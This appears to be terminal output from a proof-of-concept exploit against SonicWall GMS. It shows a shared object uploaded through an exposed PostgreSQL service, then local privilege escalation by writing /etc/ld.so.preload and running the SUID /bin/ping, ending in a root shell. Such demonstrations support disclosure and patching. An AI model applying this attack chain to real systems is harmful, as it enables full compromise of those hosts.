 [user@work sonicwall-gms-rce]$ ./sgms-rce.py 192.168.135.131
[*] Connecting to ('192.168.135.131', 5029)...
[+] Connected! \o/
[+] Detected Version: PostgreSQL 9.2.2 (IB_33928), shared on x86_64-unknown-linu
x-gnu, compiled by gcc (GCC) 4.1.2 20080704 (Red Hat 4.1.2-44), 64-bit
[*] Uploading pwn.so...
[+] 14512 bytes sent!
[+] Written to disk at /tmp/pwn.so!
[*] Using PostgreSQL socket manually...
[*] Loading /tmp/pwn.so...
[+] Hello from /tmp/pwn.so: euid=104, sockfd=10
[+] renamed /tmp/pwn.so -> /tmp/lpe.so
[+] Successfully prepared /etc/ld.so.preload
[*] Executing SUID binary /bin/ping...
[+] Hello from /bin/ping: euid=0, fixing uid/gid...
[+] Removing /etc/ld.so.preload and /tmp/lpe.so...
[+] Enjoy your shell /bin/bash...
bash-4.4# id
uid=0(root) gid=0(root)
bash-4.4#